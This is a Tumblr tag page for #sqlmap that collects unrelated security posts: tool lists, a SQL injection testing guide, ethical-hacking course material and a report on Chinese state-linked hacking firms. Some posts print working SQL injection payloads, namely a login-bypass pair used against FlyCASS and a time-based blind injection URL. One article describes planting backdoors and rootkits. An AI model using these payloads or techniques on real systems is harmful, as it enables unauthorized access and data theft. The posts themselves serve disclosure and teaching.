#sqlmap
Explore tagged Tumblr posts
Text
Top 5 Tools for CTFs
Capture the Flag (CTF) competitions are a great way to test and improve your cybersecurity skills. They involve solving a variety of challenges, such as hacking into websites, cracking passwords, and reverse engineering malware.
To be successful in CTFs, it's important to have a good understanding of a variety of cybersecurity topics, as well as the right tools. Here are our top 5 picks for the best CTF tools:
Burp Suite
Burp Suite is a powerful web application security testing tool. It can be used to perform a variety of tasks, including intercepting and modifying HTTP requests and responses, scanning for vulnerabilities, and fuzzing.
Ghidra
Ghidra is a free and open-source reverse engineering tool developed by the National Security Agency (NSA). It can be used to disassemble and analyze machine code, as well as to debug and create software exploits.
Nmap
Nmap is a network mapping and security scanning tool. It can be used to identify all of the devices on a network, as well as the services they are running and the ports they are open on.
SQLMap
SQLMap is an automated SQL injection and database takeover tool. It can be used to exploit SQL injection vulnerabilities in web applications and gain access to underlying databases.
Python
Python is a general-purpose programming language that is widely used in the cybersecurity community. It is a good language for learning and scripting, and it can be used to solve a variety of CTF challenges.
In addition to these tools, it is also important to have a good understanding of the Linux command line and basic networking concepts.
Here are some additional tips for success in CTFs:
Practice regularly. The more CTF challenges you solve, the better you will become at it. Work with a team. CTFs are often more fun and successful when you work with others. Don't be afraid to ask for help. There are many people who are willing to help beginners learn about CTFs and cybersecurity. With the right tools and skills, you can be successful in your next CTF competition!
0 notes
Text
In our search for vendors that actually run the authorization systems, we found a site called FlyCASS which pitches small airlines a web-based interface to CASS. Intrigued, we noticed every airline had its own login page, such as Air Transport International (8C) being available at /ati. With only a login page exposed, we thought we had hit a dead end. Just to be sure though, we tried a single quote in the username as a SQL injection test, and immediately received a MySQL error: This was a very bad sign, as it seemed the username was directly interpolated into the login SQL query. Sure enough, we had discovered SQL injection and were able to use sqlmap to confirm the issue. Using the username of ' or '1'='1 and password of ') OR MD5('1')=MD5('1, we were able to login to FlyCASS as an administrator of Air Transport International!
Csak hát beszart rovat
10 notes
·
View notes
Text
How to test app for the SQL injection

During code review
Check for any queries to the database are not done via prepared statements.
If dynamic statements are being made please check if the data is sanitized before used as part of the statement.
Auditors should always look for uses of sp_execute, execute or exec within SQL Server stored procedures. Similar audit guidelines are necessary for similar functions for other vendors.
Automated Exploitation
Most of the situation and techniques on testing an app for SQLi can be performed in a automated way using some tools (e.g. perform an automated auditing using SQLMap)
Equally Static Code Analysis Data flow rules can detect of unsanitised user controlled input can change the SQL query.
Stored Procedure Injection
When using dynamic SQL within a stored procedure, the application must properly sanitise the user input to eliminate the risk of code injection. If not sanitised, the user could enter malicious SQL that will be executed within the stored procedure.
Time delay Exploitation technique
The time delay exploitation technique is very useful when the tester find a Blind SQL Injection situation, in which nothing is known on the outcome of an operation. This technique consists in sending an injected query and in case the conditional is true, the tester can monitor the time taken to for the server to respond. If there is a delay, the tester can assume the result of the conditional query is true. This exploitation technique can be different from DBMS to DBMS.
http://www.example.com/product.php?id=10 AND IF(version() like '5%', sleep(10), 'false'))--
In this example the tester is checking whether the MySql version is 5.x or not, making the server delay the answer by 10 seconds. The tester can increase the delay time and monitor the responses. The tester also doesn't need to wait for the response. Sometimes they can set a very high value (e.g. 100) and cancel the request after some seconds.
Out-of-band Exploitation technique
This technique is very useful when the tester find a Blind SQL Injection situation, in which nothing is known on the outcome of an operation. The technique consists of the use of DBMS functions to perform an out of band connection and deliver the results of the injected query as part of the request to the tester's server. Like the error based techniques, each DBMS has its own functions. Check for specific DBMS section.
4 notes
·
View notes
Text
Les 7 applications Android que tout hacker éthique doit avoir
L’univers de la cybersécurité évolue rapidement, et avec lui, les outils à la disposition des hackers éthiques. Que vous soyez débutant souhaitant apprendre les bases du hacking ou professionnel expérimenté en quête de solutions mobiles performantes, il existe aujourd’hui des applications Android puissantes qui vous permettent d’analyser, protéger et tester la sécurité d’un réseau ou d’un système directement depuis votre smartphone. Dans cet article, je vous présente les 5 meilleures applications Android que tout hacker éthique doit avoir, utilisables sans PC. 1. Termux – Le terminal Linux dans votre poche Pour tout hacker éthique, la maîtrise de la ligne de commande est essentielle. C’est là qu’intervient Termux, une application qui vous offre un terminal Linux complet directement sur votre Android, sans root. Avec Termux, vous pouvez : Installer des outils tels que nmap, hydra, ou sqlmap Écrire et exécuter vos propres scripts en Python, Bash, etc. Gérer des paquets via le gestionnaire APT Grâce à sa légèreté et sa compatibilité avec F-Droid, Termux devient le point de départ idéal pour tout environnement de test mobile. 📥 Télécharger Termux sur F-Droid 2. Kali NetHunter – La puissance de Kali Linux sur Android Une fois familiarisé avec l’environnement Linux grâce à Termux, vous pouvez passer à un niveau supérieur avec Kali NetHunter. Développée par Offensive Security, cette plateforme regroupe les principaux outils de test de pénétration dans une interface mobile. Ses atouts : Attaques man-in-the-middle (MITM) Injection de paquets, scan de ports, sniffing réseau Disponible en version rootless Kali NetHunter transforme votre téléphone en un véritable laboratoire de sécurité mobile, sans avoir besoin de rooter votre appareil. 📥 Télécharger Kali NetHunter 3. Orbot – L’anonymat avant tout Lorsque vous effectuez des analyses ou naviguez dans des environnements sensibles, protéger votre identité est crucial. C’est ici qu’intervient Orbot, un proxy mobile qui fait transiter vos données par le réseau Tor. Pourquoi l’utiliser : Masquer votre adresse IP Chiffrer le trafic sortant de vos applications Appliquer Tor à des applis spécifiques via VPN local Combiné à Termux ou NetHunter, Orbot garantit un niveau d’anonymat supplémentaire, indispensable lors de tests d’intrusion en réseau ou sur des applications distantes. 📥 Télécharger Orbot sur le site du Guardian Project 4. Fing – L’analyseur de réseau intelligent Maintenant que votre environnement est sécurisé, il est temps de scanner les réseaux à la recherche de failles potentielles. Fing est l’une des applications les plus complètes pour cette tâche. Fonctionnalités clés : Détection de tous les appareils connectés Analyse des ports ouverts et services actifs Identification des adresses IP, MAC, et constructeurs Fing est extrêmement simple à utiliser et vous permet d’auditer la sécurité d’un réseau Wi-Fi en quelques minutes, directement depuis votre téléphone. 📥 Télécharger Fing sur Google Play 5. FakeTraveler – Falsifiez votre localisation GPS sans root Dans certaines situations, il peut être utile de simuler une autre localisation GPS sur votre smartphone, que ce soit pour préserver votre vie privée, tester des applications sensibles à la géolocalisation ou valider des comportements en conditions simulées. FakeTraveler répond parfaitement à ce besoin en proposant une interface simple et intuitive : Une carte interactive où vous pouvez sélectionner la localisation désirée via un appui long Possibilité d’appliquer la localisation fake immédiatement Options avancées pour simuler la localisation sur une période donnée Pas besoin de root : l’application utilise la fonctionnalité "Mock Location" disponible dans les options développeur Android 📥 Télécharger FakeTraveler sur F-Droid 6. WiFiAnalyzer – Analyse des réseaux Wi-Fi WiFiAnalyzer vous aide à visualiser les réseaux Wi-Fi environnants, identifier les canaux encombrés et optimiser votre propre réseau.
Fonctionnalités principales : Détection des réseaux Wi-Fi à proximité Analyse des canaux pour éviter les interférences Graphiques en temps réel de la puissance du signal 📥 Télécharger WiFiAnalyzer sur Google Play 7. NetHunter Store – Accès à des outils spécialisés Le NetHunter Store est une boutique d'applications basée sur F-Droid, offrant une collection d'outils de sécurité et de hacking éthique, même sans installer Kali NetHunter. Fonctionnalités principales : Accès à des applications comme WiFi Analyzer, cSploit, et plus Téléchargements sécurisés sans télémétrie Interface adaptée aux professionnels de la sécuritéMyGreatLearning 📥 Accéder au NetHunter Store En combinant ces cinq applications, vous disposerez d’un environnement de test de pénétration complet et mobile. ⚠️ Rappel important : n’utilisez ces outils que dans un cadre légal et éthique — par exemple sur votre propre réseau, sur des environnements de test, ou dans le cadre d’un audit autorisé. Le hacking éthique n’est pas un jeu, c’est une discipline sérieuse et précieuse pour la sécurité numérique de tous.
0 notes
Text
👩🏻💻 𝙰𝚛𝚌𝚑𝚒𝚟𝚒𝚘 𝚍𝚒 𝚜𝚝𝚛𝚞𝚖𝚎𝚗𝚝𝚒 𝚙𝚎𝚛 𝚌𝚢𝚋𝚎𝚛𝚜𝚎𝚌𝚞𝚛𝚒𝚝𝚢 𝚌𝚑𝚎 𝚖𝚒 𝚟𝚎𝚗𝚐𝚘𝚗𝚘 𝚌𝚘𝚗𝚜𝚒𝚐𝚕𝚒𝚊𝚝𝚒 𝚘 𝚌𝚒𝚝𝚊𝚝𝚒 𝚗𝚎𝚕 𝚝𝚎𝚖𝚙𝚘
AnyRun: cloud-based malware analysis service (sandbox).
Burp Suite: a proprietary software tool for security assessment and penetration testing of web applications. La community edition, gratis, contiene Burp Proxy and Interceptor (intercetta le richieste effettuate dal browser, consente modifiche on-the-fly e di modificare le risposte; utile per testare applicazioni basate su javascript), Burp Site Map, Burp Logger and HTTP History, Burp Repeater (consente di replicare e modificare le richieste effettuate, aggiungere parametri, rimuoverli, ecc), Burp Decoder, Burp Sequencer, Burp Comparer, Burp Extender (estensioni delle funzionalità di burpsuite, plugin specializzati per individuare bug specifici, automatizzare parte delle attività, ecc) e Burp Intruder (consente di iterare richieste con payload differenti e automatizzare attività di injection).
CyberChef: is a simple, intuitive web app for carrying out all manner of "cyber" operations within a web browser. These operations include simple encoding like XOR and Base64, more complex encryption like AES, DES and Blowfish, creating binary and hexdumps, compression and decompression of data, calculating hashes and checksums, IPv6 and X.509 parsing, changing character encodings, and much more.
DorkSearch: an AI-powered Google Dorking tool that helps create effective search queries to uncover sensitive information on the internet.
FFUF: fast web fuzzer written in Go.
GrayHatWarfare: is a search engine that indexes publicly accessible Amazon S3 buckets. It helps users identify exposed cloud storage and potential security risks.
JoeSandbox: detects and analyzes potential malicious files and URLs on Windows, Mac OS, and Linux for suspicious activities. It performs deep malware analysis and generates comprehensive and detailed analysis reports.
Nikto: is a free software command-line vulnerability scanner that scans web servers for dangerous files or CGIs, outdated server software and other problems.
Nuclei: is a fast, customizable vulnerability scanner powered by the global security community and built on a simple YAML-based DSL, enabling collaboration to tackle trending vulnerabilities on the internet. It helps you find vulnerabilities in your applications, APIs, networks, DNS, and cloud configurations.
Owasp Zap: Zed Attack Proxy (ZAP) by Checkmarx is a free, open-source penetration testing tool. ZAP is designed specifically for testing web applications and is both flexible and extensible. At its core, ZAP is what is known as a “manipulator-in-the-middle proxy.” It stands between the tester’s browser and the web application so that it can intercept and inspect messages sent between browser and web application, modify the contents if needed, and then forward those packets on to the destination. It can be used as a stand-alone application, and as a daemon process.
PIA: aims to help data controllers build and demonstrate compliance to the GDPR. It facilitates carrying out a data protection impact assessment.
SecLists: is the security tester's companion. It's a collection of multiple types of lists used during security assessments, collected in one place. List types include usernames, passwords, URLs, sensitive data patterns, fuzzing payloads, web shells, and many more.
SQLMAP: is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.
Subfinder: fast passive subdomain enumeration tool.
Triage: cloud-based sandbox analysis service to help cybersecurity professionals to analyse malicious files and prioritise incident alerts and accelerate alert triage. It allows for dynamic analysis of files (Windows, Linux, Mac, Android) in a secure environment, offering detailed reports on malware behavior, including malicious scoring. This service integrates with various cybersecurity tools and platforms, making it a valuable tool for incident response and threat hunting.
VirusTotal: analyse suspicious files, domains, IPs and URLs to detect malware and other breaches, automatically share them with the security community.
Wayback Machine: is a digital archive of the World Wide Web founded by Internet Archive. The service allows users to go "back in time" to see how websites looked in the past.
Wapiti: allows you to audit the security of your websites or web applications. It performs "black-box" scans of the web application by crawling the webpages of the deployed webapp, looking for scripts and forms where it can inject data. Once it gets the list of URLs, forms and their inputs, Wapiti acts like a fuzzer, injecting payloads to see if a script is vulnerable.
WPScan: written for security professionals and blog maintainers to test the security of their WordPress websites.
✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖
👩🏻💻𝚂𝚒𝚝𝚒-𝚕𝚊𝚋𝚘𝚛𝚊𝚝𝚘𝚛𝚒
flAWS: through a series of levels you'll learn about common mistakes and gotchas when using Amazon Web Services (AWS).
flAWS2: this game/tutorial teaches you AWS (Amazon Web Services) security concepts. The challenges are focused on AWS specific issues. You can be an attacker or a defender.
✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖✖
👩🏻💻𝙱𝚛𝚎𝚟𝚎 𝚕𝚒𝚜𝚝𝚊 𝚍𝚒 𝚜𝚒𝚝𝚒 𝚊𝚙𝚙𝚘𝚜𝚒𝚝𝚊𝚖𝚎𝚗𝚝𝚎 𝚟𝚞𝚕𝚗𝚎𝚛𝚊𝚋𝚒𝚕𝚒 𝚜𝚞 𝚌𝚞𝚒 𝚏𝚊𝚛𝚎 𝚎𝚜𝚎𝚛𝚌𝚒𝚣𝚒𝚘
http://testphp.vulnweb.com
0 notes
Text

Learn the 5 Stages of Ethical Hacking
With threats on the digital platform ever-present today, ethical hacking has emerged as an essential method for protecting systems, networks, and information. As malicious hackers use vulnerabilities to carry out crime, ethical hackers (or white hat hackers) utilize their craft for good purposes — finding and fixing vulnerabilities before threat actors have the chance to do so. But ethical hacking is not a random process. It follows a methodical process to make every step legal, efficient, and in accordance with the security goals of the organization. This process is typically in five stages, which are very specific and trace ethical hackers from reconnaissance to reporting. Let us dive into detail about what these stages involve and why they're crucial for a successful cyber defense strategy. Phase 1: Reconnaissance (Information Gathering) Also known as: Footprinting Reconnaissance is the first and, arguably, the most important phase of ethical hacking. It's akin to the "research" phase. Ethical hackers find out as much as they can about the target before they try to break into it. This phase lays the groundwork for everything that follows. Aims: •Get familiar with the digital footprint of the target •Identify weak spots and vulnerable entry points • Steal away undetected while gathering information Methods Used: • Passive Reconnaissance – No contact with the target (e.g., use of WHOIS lookup, DNS records, social media, public databases). • Active Reconnaissance – Direct contact with the system (e.g., ping sweeps, port scanning, traceroutes). Tools: •Maltego •Nmap •Recon-ng •Google Dorking Why it matters: Proper reconnaissance saves time and makes the rest of the hacking process easier. It also replicates the first steps taken by real-world cyber attackers.
Phase 2: Scanning (Probing for Weaknesses) After the ethical hacker has sufficient surface information, scanning is the next phase where more intensive probing is done to identify particular vulnerabilities in the system. Objectives: • Discover open ports and services • Detect live systems • Identify running OS and applications • Discover known vulnerabilities
Methods: • Port Scanning – Scanning which ports are open and what services are running.
• Network Mapping – Knowledge of the network topology and the identification of the hosts. • Vulnerability Scanning – System scanning for known configuration or software vulnerabilities. Tools: • Nessus • Nikto • OpenVAS • Wireshark Why it matters: Scanning gives the hacker a technical snapshot of how healthy the system is and assists the hacker in determining which vulnerabilities to exploit during the exploitation phase.
Phase 3: Access Gaining (Exploitation) This is where ethical hacking really gets to work and occurs. The hacker attempts to break into the system by taking advantage of the weaknesses revealed in the scanning. It sounds like the climax, but it's a very choreographed and strategic move that makes ethical hacking. Objectives: • Use a known exploit to gain access • Increase privileges (for example, from guest to admin) • Identify the amount of potential damage that an actual perpetrator might do Methods • Buffer overflow attacks • tSQL injection • Brute-force password cracking • Misconfiguration exploitation Tools: • Metasploit • Hydra • John the Ripper • SQLMap Why it matters: Access that is gained allows organizations to see how much access an attacker would have, giving them a chance to cut off critical points of access before damage is being caused.
Phase 4: Maintaining Access (Persistence) During this phase, the ethical hacker mimics what an actual attacker would do once they have compromised the system — maintain access to keep gathering data or installing malware. Objectives: •Create backdoors or remote access tools •Mimic advanced persistent threats (APT) •Illustrate long-term risk exposure Methods: •Installing Trojans or rootkits (ethically and with permission) •Creating rogue user accounts •Altering system services for covert access Tools: •Netcat •Backdoor Factory •MSFVenom Why it matters: This stage assists in determining how long a system might remain compromised undetected — an important consideration when analyzing incident response measures. Phase 5: Covering Tracks & Reporting While malicious hackers attempt to cover their tracks, ethical hackers do the opposite — they make sure all actions taken are logged, traced, and completely documented. Reporting is the last and possibly most useful step of the ethical hacking process.
Goals: • Restore the system to normal • Report to the organization • Deliver remediation steps that are actionable What's in the Report: • Disclosed vulnerabilities • Attacks tried and success rates • Possible impact of each vulnerability • Fix recommendations and improvements Why it matters: The final-report is a blueprint that the organization can use to make its defenses harder. It transforms an ethical hack from a test into an actionable business tool.
The Legal and Ethical Side It's important to emphasize: Ethical hacking should be done with the right permission. That is, written permission, well-delineated scope, and test boundaries. Unapproved hacking—no matter what "noble cause"—is against the law and punishable by it. Why the 5 Phases are Important Together, these five phases create a repeatable, effective cycle of security testing. They: •Echo the methods of actual attackers •Detect potential threats prior to exploitation •Enhance organizational cybersecurity stance •Meet standards such as ISO/IEC 27001, PCI-DSS, etcFinal Thoughts Ethical hacking is not merely about cracking open systems—it's about learning them, enhancing them, and helping to make the internet a more secure place. From IT managers to aspiring cybersecurity analysts to entrepreneurs, recognizing the five stages of ethical hacking can assist you in making better, more secure decisions. With increasing cybercrime, ethical hacking is no longer a choice — it's a necessity. And as with any strategic process, its success depends on how systematically and responsibly it's carried out.
Website: https://www.icertglobal.com/course/ceh-certification-training/Classroom/62/3044
0 notes
Text
Best Tools & Software You Will Learn in an Ethical Hacking Course in CRAFT Dehradun

In today’s digital world, cybersecurity threats are on the rise, making ethical hacking a crucial skill for IT professionals. If you're looking for a top-rated Ethical Hacking Course in Dehradun, CRAFT Empowering Careers offers a hands-on program covering all the essential tools and software used by ethical hackers. Join now and kickstart your journey in cybersecurity!
Why Learn Ethical Hacking?
Ethical hackers play a key role in securing networks, applications, and data from cyber threats. Learning ethical hacking opens doors to exciting career opportunities in cybersecurity, penetration testing, and network security. By enrolling in our Ethical Hacking Course in Dehradun, you'll gain real-world experience with industry-standard tools and techniques.
Essential Tools & Software Covered in the Course
At CRAFT Empowering Careers, our ethical hacking course includes practical training on some of the most powerful tools used in cybersecurity.
1. Kali Linux – The Ultimate Penetration Testing OS
Pre-installed with top security tools like Nmap, Metasploit, and Wireshark.
Used by professionals for ethical hacking and penetration testing.
2. Metasploit Framework – Mastering Exploits
A must-have tool for penetration testers.
Helps in identifying vulnerabilities and launching simulated cyberattacks.
3. Wireshark – The Best Network Analysis Tool
Monitors and captures network traffic to detect unauthorized activities.
Essential for network security assessments.
4. Nmap (Network Mapper) – Scanning & Auditing Networks
Helps in network discovery, identifying open ports, and running security audits.
Used by professionals to map out network vulnerabilities.
5. Burp Suite – Web Application Security Testing
An advanced tool for detecting vulnerabilities like SQL injection and cross-site scripting (XSS).
Essential for web security professionals.
6. Aircrack-ng – Wireless Security Assessment
Tests the security of Wi-Fi networks.
Helps in cracking WEP and WPA-PSK encryption for security analysis.
7. SQLmap – Automated SQL Injection Detection
Detects and exploits SQL injection vulnerabilities in databases.
A must-have tool for database security testing.
8. John the Ripper – Password Cracking Made Easy
Helps test the strength of passwords.
Supports various encryption techniques and algorithms.
9. Nikto – Web Server Security Scanner
Scans web servers for outdated software, misconfigurations, and vulnerabilities.
Ensures website security against cyber threats.
10. Maltego – Cyber Intelligence & Investigation Tool
Used for information gathering and mapping relationships between entities.
Helps cybersecurity professionals in reconnaissance and intelligence gathering.
Enroll in the Best Ethical Hacking Course in Dehradun
At CRAFT Empowering Careers, we provide practical training with real-world hacking scenarios to help you master cybersecurity skills. Our course is designed for beginners and professionals looking to build a strong foundation in ethical hacking.
Key Features of Our Ethical Hacking Course:
✔ Hands-on training with real-world tools.
✔ Expert guidance from cybersecurity professionals.
✔ Certification upon course completion.
✔ 100% placement assistance for career growth.
Enroll Now and take the first step toward a rewarding cybersecurity career!
Conclusion
Cybersecurity is a booming field, and ethical hackers are in high demand. By mastering tools like Kali Linux, Metasploit, Wireshark, and more, you can boost your cybersecurity skills and land high-paying jobs in the IT sector. Join the Ethical Hacking Course in Dehradun at CRAFT Empowering Careers and start your journey today!
For more details, visit: CRAFT Empowering Careers Ethical Hacking Course
0 notes
Text
Ethical Hacker Course: Key Skills You Will Learn
With the increasing number of cyber threats and data breaches worldwide, the demand for skilled ethical hackers is higher than ever since the past two decades. An ethical hacker course equips professionals with the knowledge and hands-on experience needed to identify, exploit, and fix the security vulnerabilities in networks & systems. If you are looking for career in cyber security, here’s a very depth analysis at the important skills you will learn in an ethical hacking course.
Core Modules in an Ethical Hacker Course
An ethical hacking course covers various modules designed to provide a solid foundation in cybersecurity. Some of the core modules include:
1. Introduction to Basics of Ethical Hacking
Understanding the role & responsibilities of an ethical hacker
Legal & ethical considerations in cybersecurity
Different types of cyber threats and attack methodologies
2. Footprinting and Reconnaissance
Gathering information about a target system using open-source intelligence (OSINT)
Using tools like Nmap, Maltego, and Google Dorking to identify vulnerabilities
Techniques such as passive and active reconnaissance
3. Scanning Networks and System Hacking
Identifying open ports, services, and vulnerabilities
Exploiting security loopholes using vulnerability scanners
Password cracking techniques, privilege escalation, and maintaining access
4. Malware Threats & Attack Vectors
Understanding types of malware: viruses, worms, ransomware, and trojans
Analyzing malware behavior & prevention strategies
Using sandboxing & endpoint protection tools
5. Web Application Security
Detecting common web vulnerabilities like SQL injection, cross-site scripting (XSS), and cross-site request forgery (CSRF)
Security testing methodologies for web applications
Understanding Secure Software Development Life Cycle (SDLC)
6. Wireless Network Security
Understanding Wi-Fi encryption standards (WEP, WPA, WPA2, WPA3)
Conducting wireless penetration testing
Preventing wireless network intrusions
7. Cryptography and Network Security
Basics of encryption, hashing, and digital signatures
Implementing secure communication channels
Understanding of VPNs, firewalls and Intrusion Detection Systems (IDS)
Hands-On Learning: Practical Exercises and Real-World Scenarios
Ethical hacking courses emphasize hands-on learning to prepare professionals for real-world cybersecurity challenges. Some key practical aspects include:
Penetration Testing Labs: Simulated environments where students can practice exploiting vulnerabilities.
Capture The Flag (CTF) Challenges: Gamified cybersecurity competitions to test hacking skills.
Incident Response Simulations: Handling real-world cybersecurity incidents, including data breaches and denial-of-service (DoS) attacks.
Reverse Engineering and Exploit Development: Analyzing malicious code and writing exploits for vulnerabilities.
By working on real-world cybersecurity scenarios, ethical hackers develop real time problem solving skills and learn to think like attackers to defend systems very effectively.
Important Tools & Tactics Used by Ethical Hackers
Ethical hackers used the various tools and techniques to perform security assessments. Some of the essential tools include:
Kali Linux: A penetration testing operating system with a wide range of security tools.
Metasploit Framework: A very powerful tools for developing and executing exploit any code.
Burp Suite: A web vulnerability scanner used for security testing of web applications.
Wireshark: A network protocol analyzer for capturing & analyzing network traffic in the systems.
John the Ripper and Hashcat: Password cracking tools.
Nmap and Zenmap: Network scanning tools for identifying vulnerabilities.
SQLmap: A tool that used for detecting & exploiting My SQL injection vulnerabilities.
Using these tools, ethical hackers perform penetration testing, vulnerability assessments, and forensic analysis to strengthen an organization’s security posture.
Complement Certifications CEH for Career & Growth:
While the Certified Ethical Hacker certification is a highly demanding credential, comparing it with other certifications can further improve your career opportunities. Some of the complementary certifications include:
1. Offensive Security Certified Professional (OSCP)
Focuses & Improve on hands-on penetration testing skills.
Requires candidates to complete a challenging 24-hour practical exam.
Those who are looking to specialize in offensive security.
2. GIAC Penetration Tester (GPEN)
Covers advanced penetration testing techniques.
Recognized by government and enterprise cybersecurity teams.
Focuses on exploit development, privilege escalation, and password attacks.
3. Certified Information Systems Security Professional (CISSP)
Covers broad cybersecurity domains, including risk management and governance.
Ideal for those aspiring to take on security management roles.
Highly valued by employers worldwide.
4. CompTIA PenTest+
Covers penetration testing methodologies, tools, and reporting.
A good alternative for those starting in ethical hacking.
5. EC-Council Certified Security Analyst (ECSA)
Advanced ethical hacking certification that builds on CEH.
Covers in-depth penetration testing methodologies.
Ideal for professionals looking to specialize in vulnerability assessment and red teaming.
Conclusion
An ethical hacker course provides professionals with in-depth knowledge and hands-on experience in cyber security programs. From network scanning and malware analysis to penetration testing and web security, ethical hackers develop a very powerful skill set to protect organizations from cyber threats. With the right combination of certifications and in depth practice, ethical hackers can advance their careers and contribute to strengthening global cyber security defenses. Are you ready to take on your ethical hacking journey? Start learning today and build a rewarding career in cybersecurity!
#ceh certification requirements#ethical hacking course#hacking course#ethical hacking courses#ethical hacker course
0 notes
Text
SQLMutant: Advanced Tool for SQL Injection | #Pentesting #RedTeam #SQLInjection #SQLi #SQLMutant #Hacking
1 note
·
View note
Video
youtube
HackTheBox ToolBox Root WriteUp Sqlmap, Reverseshell, Default credentials
0 notes
Text
Get 100% free coupon for udemy courses.
Hope you are kind enough to give me a review please.
Check your knowledge and test your skill in a professional way.
AZ-204: Developing Solutions Microsoft Practice Test 2024
#sqlserver #sqlite #SQLAB #sqldeveloper #sqlinjection #sqlimercontest #Sqlmap
1 note
·
View note
Text
Exploring Web Application Security: Free Tools for Uncovering SQL Injection Vulnerabilities
In today's digital landscape, ensuring the security of web applications is paramount. Among the many vulnerabilities that developers and security professionals need to address, SQL injection stands out as a critical concern. By exploiting this vulnerability, attackers can gain unauthorized access to databases and compromise sensitive data.
However, it's crucial to approach SQL injection testing responsibly and with proper authorization. In this blog post, we will delve into several free tools that can be utilized to test and gain insights into SQL injection vulnerabilities.

Enhancing your profession at the Ethical Hacking Course in Chennai requires adhering to a systematic approach and enrolling in an appropriate course that will significantly expand your learning experience while keeping with your preferences.
Here Are Few Popular And Free Sql Injection Testing Tools:
SQLMap: Automating the Detection and Exploitation of SQL Injection Flaws SQLMap, an exceptional open-source penetration testing tool, streamlines the process of identifying and exploiting SQL injection vulnerabilities. With support for various database systems, this tool offers an extensive array of options for thorough testing and vulnerability exploitation. SQLMap is a valuable asset for developers and security professionals seeking to evaluate the security robustness of their web applications.
OWASP ZAP: Safeguarding Web Applications from SQL Injection Attacks OWASP ZAP (Zed Attack Proxy) is a widely acclaimed web application security scanner encompassing a dedicated module for SQL injection testing. It serves as an indispensable resource for developers and security professionals in identifying vulnerabilities within web applications. OWASP ZAP's user-friendly interface and comprehensive feature set make it an essential tool for conducting extensive security assessments.
SQLiPy: Interactive Testing for In-Depth SQL Injection Vulnerability Analysis SQLiPy, a Python-based SQL injection testing tool, provides an interactive command-line interface for assessing SQL injection vulnerabilities. By enabling users to execute various injection techniques, SQLiPy offers detailed feedback on potential vulnerabilities. This tool serves as an educational resource for developers and security practitioners seeking a deeper understanding of SQL injection and its potential ramifications.

For people who want to thrive in hacking, Ethical Hacking Online Training is highly recommended.
BSQL Hacker: Unveiling SQL Injection Vulnerabilities with Ease BSQL Hacker is a user-friendly SQL injection tool empowering users to identify and exploit SQL injection vulnerabilities effectively. With support for multiple attack types, BSQL Hacker simplifies the process of testing for vulnerabilities. Developers and security professionals can leverage this tool to identify, address, and remediate SQL injection vulnerabilities within their applications.
The prevalence of SQL injection vulnerabilities poses a significant risk to the security of web applications. To mitigate this risk, developers and security professionals must possess a comprehensive understanding of these vulnerabilities and employ appropriate measures to address them.
The free tools discussed in this blog post, including SQLMap, OWASP ZAP, SQLiPy, and BSQL Hacker, play a crucial role in testing and comprehending SQL injection vulnerabilities.
Nevertheless, it is vital to approach security testing responsibly and obtain proper authorization before conducting assessments. By utilizing these tools responsibly, we can fortify the security of our web applications and safeguard sensitive data from potential breaches.
0 notes
Text
The CCP's Organized Hacking Business
Today, on March 26, 2024, The US sanctions against the CCP hackers behind critical infrastructure attacks are widely reported. According to the indictment document:
"https://www.justice.gov/opa/media/1345141/dl?inline"
All of the Defendants indicted work for Wuhan Xiaoruizhi Science & Technology Co., Ltd. (武汉晓睿智科技有限责任公司) , a looks-like "civilian company" but actually created by the State Security Department of Hubei Province of China. China's enterprise registration information shows that the Company's business activities are "technology development, technical consulting, technology transfer, technical services, sales of high-tech products and accessories for high-tech products; design and system integration of computer information networks; import and export of goods, technology import and export, etc."

"http://www.21hubei.com/gongshang/whxrzkjyxzrgs.html"
Such too broad business description also appears in several MSS related "civilian-alike" companies but they were eventually revealed by the US government as the CCP's organized hackers.
Further research revealed that the CCP has been working on foreign web intrusion technology as a mission. Here is an example.
On China's enterprise search website Qcc.com/企查查, I found a company named "Hubei Huike Information Technology Co., Ltd/湖北灰科信息技术有限公司". The Company mainly serves for "China's public security, national security, the 3rd Department of the General Staff of the PLA (China Cyber Army) and the government"

"https://www.qcc.com/"
In 2016, the company posted its hiring information on ihonker/Honker Union/中国红客联盟 website:
